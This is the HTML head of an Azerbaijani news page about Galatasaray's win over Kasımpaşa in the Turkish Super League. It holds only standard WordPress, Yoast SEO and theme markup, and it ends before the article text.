

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/kasimpasa-baslayib-bitirdi-qalatasaray-q%C9%99l%C9%99b%C9%99-qazandi-video/
body_size: 17368
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“Kasımpaşa” başlayıb bitirdi, “Qalatasaray” qələbə qazandı – VİDEO - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/kasimpasa-baslayib-bitirdi-qalatasaray-qələbə-qazandi-video/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“Kasımpaşa” başlayıb bitirdi, “Qalatasaray” qələbə qazandı – VİDEO - Müstəqil Az" />
	<meta property="og:description" content="Türkiyə Super Liqasında VI tur davam edir. Oxu.Az xəbər verir ki, turun maraqlı görüşlərindən biri İstanbulda keçirilib. “Kasımpaşa” öz meydanında..." />
	<meta property="og:url" content="https://www.mustaqil.az/kasimpasa-baslayib-bitirdi-qalatasaray-qələbə-qazandi-video/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-09-11T20:53:30+00:00" />
	<meta property="og:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDkvMTEvMjMvMzMvMzcvN2YxMDIwZTktODVjZC00NTg5LTk0NGEtMjc4NDg3M2JhZjdmL0ZjWmJXUG5YMEFVY3dQQy5qcGVnIl1d?sha=d982321576e2505b" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDkvMTEvMjMvMzMvMzcvN2YxMDIwZTktODVjZC00NTg5LTk0NGEtMjc4NDg3M2JhZjdmL0ZjWmJXUG5YMEFVY3dQQy5qcGVnIl1d?sha=d982321576e2505b" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/kasimpasa-baslayib-bitirdi-qalatasaray-q%c9%99l%c9%99b%c9%99-qazandi-video/#article","isPartOf":{"@id":"https://www.mustaqil.az/kasimpasa-baslayib-bitirdi-qalatasaray-q%c9%99l%c9%99b%c9%99-qazandi-video/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"“Kasımpaşa” başlayıb bitirdi, “Qalatasaray” qələbə qazandı – VİDEO","datePublished":"2022-09-11T20:53:30+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/kasimpasa-baslayib-bitirdi-qalatasaray-q%c9%99l%c9%99b%c9%99-qazandi-video/"},"wordCount":139,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDkvMTEvMjMvMzMvMzcvN2YxMDIwZTktODVjZC00NTg5LTk0NGEtMjc4NDg3M2JhZjdmL0ZjWmJXUG5YMEFVY3dQQy5qcGVnIl1d?sha=d982321576e2505b"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDkvMTEvMjMvMzMvMzcvN2YxMDIwZTktODVjZC00NTg5LTk0NGEtMjc4NDg3M2JhZjdmL0ZjWmJXUG5YMEFVY3dQQy5qcGVnIl1d?sha=d982321576e2505b","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/kasimpasa-baslayib-bitirdi-qalatasaray-q%c9%99l%c9%99b%c9%99-qazandi-video/","url":"https://www.mustaqil.az/kasimpasa-baslayib-bitirdi-qalatasaray-q%c9%99l%c9%99b%c9%99-qazandi-video/","name":"“Kasımpaşa” başlayıb bitirdi, “Qalatasaray” qələbə qazandı – VİDEO - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDkvMTEvMjMvMzMvMzcvN2YxMDIwZTktODVjZC00NTg5LTk0NGEtMjc4NDg3M2JhZjdmL0ZjWmJXUG5YMEFVY3dQQy5qcGVnIl1d?sha=d982321576e2505b","image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDkvMTEvMjMvMzMvMzcvN2YxMDIwZTktODVjZC00NTg5LTk0NGEtMjc4NDg3M2JhZjdmL0ZjWmJXUG5YMEFVY3dQQy5qcGVnIl1d?sha=d982321576e2505b"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDkvMTEvMjMvMzMvMzcvN2YxMDIwZTktODVjZC00NTg5LTk0NGEtMjc4NDg3M2JhZjdmL0ZjWmJXUG5YMEFVY3dQQy5qcGVnIl1d?sha=d982321576e2505b","datePublished":"2022-09-11T20:53:30+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/kasimpasa-baslayib-bitirdi-qalatasaray-q%c9%99l%c9%99b%c9%99-qazandi-video/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/kasimpasa-baslayib-bitirdi-qalatasaray-q%c9%99l%c9%99b%c9%99-qazandi-video/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/kasimpasa-baslayib-bitirdi-qalatasaray-q%c9%99l%c9%99b%c9%99-qazandi-video/#primaryimage","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDkvMTEvMjMvMzMvMzcvN2YxMDIwZTktODVjZC00NTg5LTk0NGEtMjc4NDg3M2JhZjdmL0ZjWmJXUG5YMEFVY3dQQy5qcGVnIl1d?sha=d982321576e2505b","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDkvMTEvMjMvMzMvMzcvN2YxMDIwZTktODVjZC00NTg5LTk0NGEtMjc4NDg3M2JhZjdmL0ZjWmJXUG5YMEFVY3dQQy5qcGVnIl1d?sha=d982321576e2505b"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/kasimpasa-baslayib-bitirdi-qalatasaray-q%c9%99l%c9%99b%c9%99-qazandi-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"“Kasımpaşa” başlayıb bitirdi, “Qalatasaray” qələbə qazandı – VİDEO"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/102079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=102079' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fkasimpasa-baslayib-bitirdi-qalatasaray-q%25c9%2599l%25c9%2599b%25c9%2599-qazandi-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fkasimpasa-baslayib-bitirdi-qalatasaray-q%25c9%2599l%25c9%2599b%25c9%2599-qazandi-video%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
